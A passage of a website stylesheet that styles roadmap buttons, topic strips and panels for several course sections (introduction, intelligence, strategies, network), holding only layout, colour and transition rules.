      border: 1px solid color-mix(in oklch, var(--course-accent) 24%, transparent);
      border-radius: 1rem;
      color: oklch(94% 0.014 229);
      cursor: pointer;
      display: grid;
      font: inherit;
      gap: 0.9rem;
      grid-template-columns: 2.6rem minmax(0, 1fr);
      max-width: 22rem;
      padding: 0.9rem 1.05rem;
      text-align: left;
      transition:
        background 180ms cubic-bezier(0.16,1,0.3,1),
        border-color 180ms cubic-bezier(0.16,1,0.3,1),
        box-shadow 180ms cubic-bezier(0.16,1,0.3,1),
        transform 180ms cubic-bezier(0.16,1,0.3,1);
      width: 100%;
    }
    #course-01-introduction .c01-node-btn:hover,
    #course-01-introduction .c01-node-btn:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 16%, oklch(14% 0.04 250 / 0.95));
      border-color: color-mix(in oklch, var(--course-accent) 52%, transparent);
      box-shadow: 0 0.9rem 2.2rem oklch(5% 0.035 248 / 0.35);
      transform: translateY(-2px);
    }
    #course-01-introduction .c01-node-btn:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 62%, oklch(94% 0.02 220));
      outline-offset: 0.2rem;
    }
    #course-01-introduction .c01-node-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 22%, oklch(15% 0.04 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 42%, transparent);
      border-radius: 0.7rem;
      color: color-mix(in oklch, var(--course-accent) 88%, oklch(96% 0.014 229));
      display: inline-flex;
      font-size: 0.78rem;
      font-weight: 800;
      height: 2.35rem;
      justify-content: center;
      letter-spacing: 0.06em;
      width: 2.35rem;
    }
    #course-01-introduction .c01-node-title {
      color: oklch(94% 0.014 229);
      font-size: 0.92rem;
      font-weight: 680;
      letter-spacing: -0.005em;
      line-height: 1.3;
    }

    /* -------- Detail (open topic) view -------- */
    #course-01-introduction .c01-detail {
      display: grid;
      gap: 1.15rem;
    }
    #course-01-introduction .c01-strip-row {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 4%, oklch(11% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 20%, transparent);
      border-radius: 1rem;
      display: flex;
      flex-wrap: wrap;
      gap: 0.65rem;
      justify-content: space-between;
      padding: 0.65rem 0.8rem;
    }
    #course-01-introduction .c01-strip {
      display: flex;
      flex-wrap: wrap;
      gap: 0.4rem;
      list-style: none;
      margin: 0;
      padding: 0;
    }
    #course-01-introduction .c01-strip-btn {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 6%, oklch(14% 0.035 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 20%, transparent);
      border-radius: 999px;
      color: oklch(84% 0.028 229);
      cursor: pointer;
      display: inline-flex;
      font: inherit;
      font-size: 0.72rem;
      font-weight: 700;
      gap: 0.45rem;
      max-width: 15rem;
      padding: 0.35rem 0.85rem 0.35rem 0.4rem;
      transition:
        background 160ms cubic-bezier(0.16,1,0.3,1),
        border-color 160ms cubic-bezier(0.16,1,0.3,1),
        color 160ms cubic-bezier(0.16,1,0.3,1),
        transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    #course-01-introduction .c01-strip-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 20%, oklch(15% 0.03 250));
      border-radius: 50%;
      color: color-mix(in oklch, var(--course-accent) 82%, oklch(92% 0.02 220));
      display: inline-flex;
      flex: 0 0 auto;
      font-size: 0.62rem;
      font-weight: 800;
      height: 1.45rem;
      justify-content: center;
      width: 1.45rem;
    }
    #course-01-introduction .c01-strip-title {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }
    #course-01-introduction .c01-strip-btn:hover,
    #course-01-introduction .c01-strip-btn:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 14%, oklch(15% 0.035 250));
      border-color: color-mix(in oklch, var(--course-accent) 34%, transparent);
      color: oklch(96% 0.014 229);
      transform: translateY(-1px);
    }
    #course-01-introduction .c01-strip-btn:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 60%, oklch(94% 0.02 220));
      outline-offset: 0.15rem;
    }
    #course-01-introduction .c01-strip-btn.is-active {
      background: color-mix(in oklch, var(--course-accent) 28%, oklch(16% 0.04 250));
      border-color: color-mix(in oklch, var(--course-accent) 60%, transparent);
      color: oklch(97% 0.008 232);
    }
    #course-01-introduction .c01-strip-btn.is-active .c01-strip-num {
      background: var(--course-accent);
      color: oklch(15% 0.04 250);
    }
    #course-01-introduction .c01-close {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 10%, oklch(14% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 30%, transparent);
      border-radius: 999px;
      color: color-mix(in oklch, var(--course-accent) 78%, oklch(93% 0.02 220));
      cursor: pointer;
      display: inline-flex;
      font: inherit;
      font-size: 0.72rem;
      font-weight: 720;
      gap: 0.4rem;
      letter-spacing: 0.06em;
      padding: 0.42rem 0.85rem;
      text-transform: uppercase;
      transition:
        background 160ms cubic-bezier(0.16,1,0.3,1),
        color 160ms cubic-bezier(0.16,1,0.3,1),
        transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    #course-01-introduction .c01-close:hover,
    #course-01-introduction .c01-close:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 22%, oklch(15% 0.04 250 / 0.95));
      color: oklch(96% 0.014 229);
      transform: translateY(-1px);
    }
    #course-01-introduction .c01-close svg { height: 0.9rem; width: 0.9rem; }

    /* -------- Full-width panels -------- */
    #course-01-introduction .c01-panels {
      display: grid;
    }
    #course-01-introduction .c01-panel {
      background: color-mix(in oklch, var(--course-accent) 5%, oklch(11% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 22%, transparent);
      border-radius: 1.15rem;
      padding: clamp(1.1rem, 2vw, 1.6rem);
    }
    #course-01-introduction .c01-panel-head {
      align-items: center;
      display: flex;
      gap: 0.9rem;
      margin: 0 0 1rem;
    }
    #course-01-introduction .c01-panel-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 26%, oklch(16% 0.04 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 50%, transparent);
      border-radius: 0.7rem;
      color: color-mix(in oklch, var(--course-accent) 92%, oklch(97% 0.008 232));
      display: inline-flex;
      font-size: 0.82rem;
      font-weight: 800;
      height: 2.35rem;
      justify-content: center;
      letter-spacing: 0.06em;
      width: 2.35rem;
    }
    #course-01-introduction .c01-panel-title {
      color: oklch(96% 0.014 229);
      font-size: clamp(1rem, 1.5vw, 1.2rem);
      font-weight: 700;
      letter-spacing: -0.005em;
      margin: 0;
    }
    #course-01-introduction .c01-panel-body {
      color: oklch(78% 0.028 229);
      display: grid;
      font-size: 0.87rem;
      gap: 1rem;
      line-height: 1.65;
    }
    #course-01-introduction .c01-panel-body p { margin: 0; }
    #course-01-introduction .c01-panel-body ul,
    #course-01-introduction .c01-panel-body ol { margin: 0; padding-left: 1.1rem; }
    #course-01-introduction .c01-panel-body li + li { margin-top: 0.35rem; }

    @media (prefers-reduced-motion: reduce) {
      #course-01-introduction .c01-node-btn,
      #course-01-introduction .c01-strip-btn,
      #course-01-introduction .c01-close { transition: none !important; }
    }

    @media (max-width: 820px) {
      #course-01-introduction .c01-node-btn { max-width: none; }
    }

    @media (max-width: 620px) {
      #course-01-introduction .c01-nodes { gap: 0.5rem 0.6rem; grid-auto-rows: minmax(4.2rem, auto); }
      #course-01-introduction .c01-node-btn { grid-template-columns: 2.3rem minmax(0, 1fr); padding: 0.75rem 0.85rem; }
      #course-01-introduction .c01-node-num { height: 2.05rem; width: 2.05rem; }
      #course-01-introduction .c01-strip-row { flex-direction: column; align-items: stretch; }
      #course-01-introduction .c01-strip { justify-content: center; }
      #course-01-introduction .c01-close { align-self: flex-end; }
      #course-01-introduction .c01-lines { display: none; }
    }


    /* ============================================================
       Course 02 — full-width roadmap + panel layout
       Overrides the shared .course-section two-column grid for #course-02-intelligence
       ============================================================ */
    #course-02-intelligence {
      display: block;
      grid-template-columns: none;
      min-height: auto;
    }
    /* Ensure [hidden] wins over our ID-specific display rules below */
    #course-02-intelligence [hidden] { display: none !important; }

    #course-02-intelligence .c02-header {
      align-items: baseline;
      display: flex;
      flex-wrap: wrap;
      gap: 0.55rem 1.1rem;
      margin: 0 0 clamp(1.5rem, 3vw, 2.4rem);
      position: relative;
      z-index: 1;
    }
    #course-02-intelligence .c02-header .section-label {
      flex: 0 0 auto;
    }
    #course-02-intelligence .c02-title {
      color: oklch(97% 0.008 232);
      font-size: clamp(1.5rem, 2.4vw, 2.05rem);
      font-weight: 720;
      letter-spacing: -0.03em;
      line-height: 1.15;
      margin: 0;
      max-width: none;
    }

    #course-02-intelligence .c02-container {
      position: relative;
      z-index: 1;
    }

    /* -------- Roadmap (zigzag) view -------- */
    #course-02-intelligence .c02-map {
      display: grid;
      gap: 0.9rem;
    }
    #course-02-intelligence .c02-start {
      align-items: center;
      align-self: center;
      background: color-mix(in oklch, var(--course-accent) 12%, oklch(13% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 32%, transparent);
      border-radius: 999px;
      color: color-mix(in oklch, var(--course-accent) 78%, oklch(93% 0.02 220));
      display: inline-flex;
      font-size: 0.7rem;
      font-weight: 780;
      gap: 0.55rem;
      justify-self: center;
      letter-spacing: 0.13em;
      padding: 0.45rem 0.95rem;
      text-transform: uppercase;
    }
    #course-02-intelligence .c02-start-dot {
      background: var(--course-accent);
      border-radius: 50%;
      box-shadow: 0 0 0.85rem color-mix(in oklch, var(--course-accent) 60%, transparent);
      display: inline-block;
      height: 0.5rem;
      width: 0.5rem;
    }
    #course-02-intelligence .c02-map-grid {
      position: relative;
    }
    #course-02-intelligence .c02-lines {
      color: color-mix(in oklch, var(--course-accent) 42%, oklch(58% 0.02 231 / 0.35));
      height: 100%;
      left: 0;
      opacity: 0.85;
      pointer-events: none;
      position: absolute;
      stroke-dasharray: 6 6;
      top: -1.6rem;
      width: 100%;
      /* extend slightly above the grid so the entry-point curve reaches the "Start" pill */
      height: calc(100% + 1.6rem);
    }
    #course-02-intelligence .c02-nodes {
      display: grid;
      gap: 0.5rem 1rem;
      grid-template-columns: 1fr 1fr;
      grid-auto-rows: minmax(4.6rem, auto);
      list-style: none;
      margin: 0;
      padding: 0;
      position: relative;
    }
    #course-02-intelligence .c02-node {
      align-items: stretch;
      display: flex;
      position: relative;
    }
    #course-02-intelligence .c02-node--left { justify-content: flex-start; }
    #course-02-intelligence .c02-node--right { justify-content: flex-end; }
    #course-02-intelligence .c02-node-btn {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 6%, oklch(13% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 24%, transparent);
      border-radius: 1rem;
      color: oklch(94% 0.014 229);
      cursor: pointer;
      display: grid;
      font: inherit;
      gap: 0.9rem;
      grid-template-columns: 2.6rem minmax(0, 1fr);
      max-width: 22rem;
      padding: 0.9rem 1.05rem;
      text-align: left;
      transition:
        background 180ms cubic-bezier(0.16,1,0.3,1),
        border-color 180ms cubic-bezier(0.16,1,0.3,1),
        box-shadow 180ms cubic-bezier(0.16,1,0.3,1),
        transform 180ms cubic-bezier(0.16,1,0.3,1);
      width: 100%;
    }
    #course-02-intelligence .c02-node-btn:hover,
    #course-02-intelligence .c02-node-btn:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 16%, oklch(14% 0.04 250 / 0.95));
      border-color: color-mix(in oklch, var(--course-accent) 52%, transparent);
      box-shadow: 0 0.9rem 2.2rem oklch(5% 0.035 248 / 0.35);
      transform: translateY(-2px);
    }
    #course-02-intelligence .c02-node-btn:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 62%, oklch(94% 0.02 220));
      outline-offset: 0.2rem;
    }
    #course-02-intelligence .c02-node-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 22%, oklch(15% 0.04 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 42%, transparent);
      border-radius: 0.7rem;
      color: color-mix(in oklch, var(--course-accent) 88%, oklch(96% 0.014 229));
      display: inline-flex;
      font-size: 0.78rem;
      font-weight: 800;
      height: 2.35rem;
      justify-content: center;
      letter-spacing: 0.06em;
      width: 2.35rem;
    }
    #course-02-intelligence .c02-node-title {
      color: oklch(94% 0.014 229);
      font-size: 0.92rem;
      font-weight: 680;
      letter-spacing: -0.005em;
      line-height: 1.3;
    }

    /* -------- Detail (open topic) view -------- */
    #course-02-intelligence .c02-detail {
      display: grid;
      gap: 1.15rem;
    }
    #course-02-intelligence .c02-strip-row {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 4%, oklch(11% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 20%, transparent);
      border-radius: 1rem;
      display: flex;
      flex-wrap: wrap;
      gap: 0.65rem;
      justify-content: space-between;
      padding: 0.65rem 0.8rem;
    }
    #course-02-intelligence .c02-strip {
      display: flex;
      flex-wrap: wrap;
      gap: 0.4rem;
      list-style: none;
      margin: 0;
      padding: 0;
    }
    #course-02-intelligence .c02-strip-btn {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 6%, oklch(14% 0.035 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 20%, transparent);
      border-radius: 999px;
      color: oklch(84% 0.028 229);
      cursor: pointer;
      display: inline-flex;
      font: inherit;
      font-size: 0.72rem;
      font-weight: 700;
      gap: 0.45rem;
      max-width: 15rem;
      padding: 0.35rem 0.85rem 0.35rem 0.4rem;
      transition:
        background 160ms cubic-bezier(0.16,1,0.3,1),
        border-color 160ms cubic-bezier(0.16,1,0.3,1),
        color 160ms cubic-bezier(0.16,1,0.3,1),
        transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    #course-02-intelligence .c02-strip-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 20%, oklch(15% 0.03 250));
      border-radius: 50%;
      color: color-mix(in oklch, var(--course-accent) 82%, oklch(92% 0.02 220));
      display: inline-flex;
      flex: 0 0 auto;
      font-size: 0.62rem;
      font-weight: 800;
      height: 1.45rem;
      justify-content: center;
      width: 1.45rem;
    }
    #course-02-intelligence .c02-strip-title {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }
    #course-02-intelligence .c02-strip-btn:hover,
    #course-02-intelligence .c02-strip-btn:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 14%, oklch(15% 0.035 250));
      border-color: color-mix(in oklch, var(--course-accent) 34%, transparent);
      color: oklch(96% 0.014 229);
      transform: translateY(-1px);
    }
    #course-02-intelligence .c02-strip-btn:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 60%, oklch(94% 0.02 220));
      outline-offset: 0.15rem;
    }
    #course-02-intelligence .c02-strip-btn.is-active {
      background: color-mix(in oklch, var(--course-accent) 28%, oklch(16% 0.04 250));
      border-color: color-mix(in oklch, var(--course-accent) 60%, transparent);
      color: oklch(97% 0.008 232);
    }
    #course-02-intelligence .c02-strip-btn.is-active .c02-strip-num {
      background: var(--course-accent);
      color: oklch(15% 0.04 250);
    }
    #course-02-intelligence .c02-close {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 10%, oklch(14% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 30%, transparent);
      border-radius: 999px;
      color: color-mix(in oklch, var(--course-accent) 78%, oklch(93% 0.02 220));
      cursor: pointer;
      display: inline-flex;
      font: inherit;
      font-size: 0.72rem;
      font-weight: 720;
      gap: 0.4rem;
      letter-spacing: 0.06em;
      padding: 0.42rem 0.85rem;
      text-transform: uppercase;
      transition:
        background 160ms cubic-bezier(0.16,1,0.3,1),
        color 160ms cubic-bezier(0.16,1,0.3,1),
        transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    #course-02-intelligence .c02-close:hover,
    #course-02-intelligence .c02-close:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 22%, oklch(15% 0.04 250 / 0.95));
      color: oklch(96% 0.014 229);
      transform: translateY(-1px);
    }
    #course-02-intelligence .c02-close svg { height: 0.9rem; width: 0.9rem; }

    /* -------- Full-width panels -------- */
    #course-02-intelligence .c02-panels {
      display: grid;
    }
    #course-02-intelligence .c02-panel {
      background: color-mix(in oklch, var(--course-accent) 5%, oklch(11% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 22%, transparent);
      border-radius: 1.15rem;
      padding: clamp(1.1rem, 2vw, 1.6rem);
    }
    #course-02-intelligence .c02-panel-head {
      align-items: center;
      display: flex;
      gap: 0.9rem;
      margin: 0 0 1rem;
    }
    #course-02-intelligence .c02-panel-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 26%, oklch(16% 0.04 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 50%, transparent);
      border-radius: 0.7rem;
      color: color-mix(in oklch, var(--course-accent) 92%, oklch(97% 0.008 232));
      display: inline-flex;
      font-size: 0.82rem;
      font-weight: 800;
      height: 2.35rem;
      justify-content: center;
      letter-spacing: 0.06em;
      width: 2.35rem;
    }
    #course-02-intelligence .c02-panel-title {
      color: oklch(96% 0.014 229);
      font-size: clamp(1rem, 1.5vw, 1.2rem);
      font-weight: 700;
      letter-spacing: -0.005em;
      margin: 0;
    }
    #course-02-intelligence .c02-panel-body {
      color: oklch(78% 0.028 229);
      display: grid;
      font-size: 0.87rem;
      gap: 1rem;
      line-height: 1.65;
    }
    #course-02-intelligence .c02-panel-body p { margin: 0; }
    #course-02-intelligence .c02-panel-body ul,
    #course-02-intelligence .c02-panel-body ol { margin: 0; padding-left: 1.1rem; }
    #course-02-intelligence .c02-panel-body li + li { margin-top: 0.35rem; }

    @media (prefers-reduced-motion: reduce) {
      #course-02-intelligence .c02-node-btn,
      #course-02-intelligence .c02-strip-btn,
      #course-02-intelligence .c02-close { transition: none !important; }
    }

    @media (max-width: 820px) {
      #course-02-intelligence .c02-node-btn { max-width: none; }
    }

    @media (max-width: 620px) {
      #course-02-intelligence .c02-nodes { gap: 0.5rem 0.6rem; grid-auto-rows: minmax(4.2rem, auto); }
      #course-02-intelligence .c02-node-btn { grid-template-columns: 2.3rem minmax(0, 1fr); padding: 0.75rem 0.85rem; }
      #course-02-intelligence .c02-node-num { height: 2.05rem; width: 2.05rem; }
      #course-02-intelligence .c02-strip-row { flex-direction: column; align-items: stretch; }
      #course-02-intelligence .c02-strip { justify-content: center; }
      #course-02-intelligence .c02-close { align-self: flex-end; }
      #course-02-intelligence .c02-lines { display: none; }
    }


    /* ============================================================
       Course 03 — full-width roadmap + panel layout
       Overrides the shared .course-section two-column grid for #course-03-strategies
       ============================================================ */
    #course-03-strategies {
      display: block;
      grid-template-columns: none;
      min-height: auto;
    }
    /* Ensure [hidden] wins over our ID-specific display rules below */
    #course-03-strategies [hidden] { display: none !important; }

    #course-03-strategies .c03-header {
      align-items: baseline;
      display: flex;
      flex-wrap: wrap;
      gap: 0.55rem 1.1rem;
      margin: 0 0 clamp(1.5rem, 3vw, 2.4rem);
      position: relative;
      z-index: 1;
    }
    #course-03-strategies .c03-header .section-label {
      flex: 0 0 auto;
    }
    #course-03-strategies .c03-title {
      color: oklch(97% 0.008 232);
      font-size: clamp(1.5rem, 2.4vw, 2.05rem);
      font-weight: 720;
      letter-spacing: -0.03em;
      line-height: 1.15;
      margin: 0;
      max-width: none;
    }

    #course-03-strategies .c03-container {
      position: relative;
      z-index: 1;
    }

    /* -------- Roadmap (zigzag) view -------- */
    #course-03-strategies .c03-map {
      display: grid;
      gap: 0.9rem;
    }
    #course-03-strategies .c03-start {
      align-items: center;
      align-self: center;
      background: color-mix(in oklch, var(--course-accent) 12%, oklch(13% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 32%, transparent);
      border-radius: 999px;
      color: color-mix(in oklch, var(--course-accent) 78%, oklch(93% 0.02 220));
      display: inline-flex;
      font-size: 0.7rem;
      font-weight: 780;
      gap: 0.55rem;
      justify-self: center;
      letter-spacing: 0.13em;
      padding: 0.45rem 0.95rem;
      text-transform: uppercase;
    }
    #course-03-strategies .c03-start-dot {
      background: var(--course-accent);
      border-radius: 50%;
      box-shadow: 0 0 0.85rem color-mix(in oklch, var(--course-accent) 60%, transparent);
      display: inline-block;
      height: 0.5rem;
      width: 0.5rem;
    }
    #course-03-strategies .c03-map-grid {
      position: relative;
    }
    #course-03-strategies .c03-lines {
      color: color-mix(in oklch, var(--course-accent) 42%, oklch(58% 0.02 231 / 0.35));
      height: 100%;
      left: 0;
      opacity: 0.85;
      pointer-events: none;
      position: absolute;
      stroke-dasharray: 6 6;
      top: -1.6rem;
      width: 100%;
      /* extend slightly above the grid so the entry-point curve reaches the "Start" pill */
      height: calc(100% + 1.6rem);
    }
    #course-03-strategies .c03-nodes {
      display: grid;
      gap: 0.5rem 1rem;
      grid-template-columns: 1fr 1fr;
      grid-auto-rows: minmax(4.6rem, auto);
      list-style: none;
      margin: 0;
      padding: 0;
      position: relative;
    }
    #course-03-strategies .c03-node {
      align-items: stretch;
      display: flex;
      position: relative;
    }
    #course-03-strategies .c03-node--left { justify-content: flex-start; }
    #course-03-strategies .c03-node--right { justify-content: flex-end; }
    #course-03-strategies .c03-node-btn {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 6%, oklch(13% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 24%, transparent);
      border-radius: 1rem;
      color: oklch(94% 0.014 229);
      cursor: pointer;
      display: grid;
      font: inherit;
      gap: 0.9rem;
      grid-template-columns: 2.6rem minmax(0, 1fr);
      max-width: 22rem;
      padding: 0.9rem 1.05rem;
      text-align: left;
      transition:
        background 180ms cubic-bezier(0.16,1,0.3,1),
        border-color 180ms cubic-bezier(0.16,1,0.3,1),
        box-shadow 180ms cubic-bezier(0.16,1,0.3,1),
        transform 180ms cubic-bezier(0.16,1,0.3,1);
      width: 100%;
    }
    #course-03-strategies .c03-node-btn:hover,
    #course-03-strategies .c03-node-btn:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 16%, oklch(14% 0.04 250 / 0.95));
      border-color: color-mix(in oklch, var(--course-accent) 52%, transparent);
      box-shadow: 0 0.9rem 2.2rem oklch(5% 0.035 248 / 0.35);
      transform: translateY(-2px);
    }
    #course-03-strategies .c03-node-btn:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 62%, oklch(94% 0.02 220));
      outline-offset: 0.2rem;
    }
    #course-03-strategies .c03-node-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 22%, oklch(15% 0.04 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 42%, transparent);
      border-radius: 0.7rem;
      color: color-mix(in oklch, var(--course-accent) 88%, oklch(96% 0.014 229));
      display: inline-flex;
      font-size: 0.78rem;
      font-weight: 800;
      height: 2.35rem;
      justify-content: center;
      letter-spacing: 0.06em;
      width: 2.35rem;
    }
    #course-03-strategies .c03-node-title {
      color: oklch(94% 0.014 229);
      font-size: 0.92rem;
      font-weight: 680;
      letter-spacing: -0.005em;
      line-height: 1.3;
    }

    /* -------- Detail (open topic) view -------- */
    #course-03-strategies .c03-detail {
      display: grid;
      gap: 1.15rem;
    }
    #course-03-strategies .c03-strip-row {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 4%, oklch(11% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 20%, transparent);
      border-radius: 1rem;
      display: flex;
      flex-wrap: wrap;
      gap: 0.65rem;
      justify-content: space-between;
      padding: 0.65rem 0.8rem;
    }
    #course-03-strategies .c03-strip {
      display: flex;
      flex-wrap: wrap;
      gap: 0.4rem;
      list-style: none;
      margin: 0;
      padding: 0;
    }
    #course-03-strategies .c03-strip-btn {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 6%, oklch(14% 0.035 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 20%, transparent);
      border-radius: 999px;
      color: oklch(84% 0.028 229);
      cursor: pointer;
      display: inline-flex;
      font: inherit;
      font-size: 0.72rem;
      font-weight: 700;
      gap: 0.45rem;
      max-width: 15rem;
      padding: 0.35rem 0.85rem 0.35rem 0.4rem;
      transition:
        background 160ms cubic-bezier(0.16,1,0.3,1),
        border-color 160ms cubic-bezier(0.16,1,0.3,1),
        color 160ms cubic-bezier(0.16,1,0.3,1),
        transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    #course-03-strategies .c03-strip-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 20%, oklch(15% 0.03 250));
      border-radius: 50%;
      color: color-mix(in oklch, var(--course-accent) 82%, oklch(92% 0.02 220));
      display: inline-flex;
      flex: 0 0 auto;
      font-size: 0.62rem;
      font-weight: 800;
      height: 1.45rem;
      justify-content: center;
      width: 1.45rem;
    }
    #course-03-strategies .c03-strip-title {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }
    #course-03-strategies .c03-strip-btn:hover,
    #course-03-strategies .c03-strip-btn:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 14%, oklch(15% 0.035 250));
      border-color: color-mix(in oklch, var(--course-accent) 34%, transparent);
      color: oklch(96% 0.014 229);
      transform: translateY(-1px);
    }
    #course-03-strategies .c03-strip-btn:focus-visible {
      outline: 2px solid color-mix(in oklch, var(--course-accent) 60%, oklch(94% 0.02 220));
      outline-offset: 0.15rem;
    }
    #course-03-strategies .c03-strip-btn.is-active {
      background: color-mix(in oklch, var(--course-accent) 28%, oklch(16% 0.04 250));
      border-color: color-mix(in oklch, var(--course-accent) 60%, transparent);
      color: oklch(97% 0.008 232);
    }
    #course-03-strategies .c03-strip-btn.is-active .c03-strip-num {
      background: var(--course-accent);
      color: oklch(15% 0.04 250);
    }
    #course-03-strategies .c03-close {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 10%, oklch(14% 0.04 250 / 0.9));
      border: 1px solid color-mix(in oklch, var(--course-accent) 30%, transparent);
      border-radius: 999px;
      color: color-mix(in oklch, var(--course-accent) 78%, oklch(93% 0.02 220));
      cursor: pointer;
      display: inline-flex;
      font: inherit;
      font-size: 0.72rem;
      font-weight: 720;
      gap: 0.4rem;
      letter-spacing: 0.06em;
      padding: 0.42rem 0.85rem;
      text-transform: uppercase;
      transition:
        background 160ms cubic-bezier(0.16,1,0.3,1),
        color 160ms cubic-bezier(0.16,1,0.3,1),
        transform 160ms cubic-bezier(0.16,1,0.3,1);
    }
    #course-03-strategies .c03-close:hover,
    #course-03-strategies .c03-close:focus-visible {
      background: color-mix(in oklch, var(--course-accent) 22%, oklch(15% 0.04 250 / 0.95));
      color: oklch(96% 0.014 229);
      transform: translateY(-1px);
    }
    #course-03-strategies .c03-close svg { height: 0.9rem; width: 0.9rem; }

    /* -------- Full-width panels -------- */
    #course-03-strategies .c03-panels {
      display: grid;
    }
    #course-03-strategies .c03-panel {
      background: color-mix(in oklch, var(--course-accent) 5%, oklch(11% 0.035 250 / 0.85));
      border: 1px solid color-mix(in oklch, var(--course-accent) 22%, transparent);
      border-radius: 1.15rem;
      padding: clamp(1.1rem, 2vw, 1.6rem);
    }
    #course-03-strategies .c03-panel-head {
      align-items: center;
      display: flex;
      gap: 0.9rem;
      margin: 0 0 1rem;
    }
    #course-03-strategies .c03-panel-num {
      align-items: center;
      background: color-mix(in oklch, var(--course-accent) 26%, oklch(16% 0.04 250));
      border: 1px solid color-mix(in oklch, var(--course-accent) 50%, transparent);
      border-radius: 0.7rem;
      color: color-mix(in oklch, var(--course-accent) 92%, oklch(97% 0.008 232));
      display: inline-flex;
      font-size: 0.82rem;
      font-weight: 800;
      height: 2.35rem;
      justify-content: center;
      letter-spacing: 0.06em;
      width: 2.35rem;
    }
    #course-03-strategies .c03-panel-title {
      color: oklch(96% 0.014 229);
      font-size: clamp(1rem, 1.5vw, 1.2rem);
      font-weight: 700;
      letter-spacing: -0.005em;
      margin: 0;
    }
    #course-03-strategies .c03-panel-body {
      color: oklch(78% 0.028 229);
      display: grid;
      font-size: 0.87rem;
      gap: 1rem;
      line-height: 1.65;
    }
    #course-03-strategies .c03-panel-body p { margin: 0; }
    #course-03-strategies .c03-panel-body ul,
    #course-03-strategies .c03-panel-body ol { margin: 0; padding-left: 1.1rem; }
    #course-03-strategies .c03-panel-body li + li { margin-top: 0.35rem; }

    @media (prefers-reduced-motion: reduce) {
      #course-03-strategies .c03-node-btn,
      #course-03-strategies .c03-strip-btn,
      #course-03-strategies .c03-close { transition: none !important; }
    }

    @media (max-width: 820px) {
      #course-03-strategies .c03-node-btn { max-width: none; }
    }

    @media (max-width: 620px) {
      #course-03-strategies .c03-nodes { gap: 0.5rem 0.6rem; grid-auto-rows: minmax(4.2rem, auto); }
      #course-03-strategies .c03-node-btn { grid-template-columns: 2.3rem minmax(0, 1fr); padding: 0.75rem 0.85rem; }
      #course-03-strategies .c03-node-num { height: 2.05rem; width: 2.05rem; }
      #course-03-strategies .c03-strip-row { flex-direction: column; align-items: stretch; }
      #course-03-strategies .c03-strip { justify-content: center; }
      #course-03-strategies .c03-close { align-self: flex-end; }
      #course-03-strategies .c03-lines { display: none; }
    }


    /* ============================================================
       Course 04 — full-width roadmap + panel layout
       Overrides the shared .course-section two-column grid for #course-04-network
       ============================================================ */
    #course-04-network {
      display: block;
      grid-template-columns: none;
      min-height: auto;
    }
    /* Ensure [hidden] wins over our ID-specific display rules below */
    #course-04-network [hidden] { display: none !important; }

    #course-04-network .c04-header {
      align-items: baseline;
      display: flex;
      flex-wrap: wrap;
      gap: 0.55rem 1.1rem;
      margin: 0 0 clamp(1.5rem, 3vw, 2.4rem);
      position: relative;
      z-index: 1;
    }
    #course-04-network .c04-header .section-label {
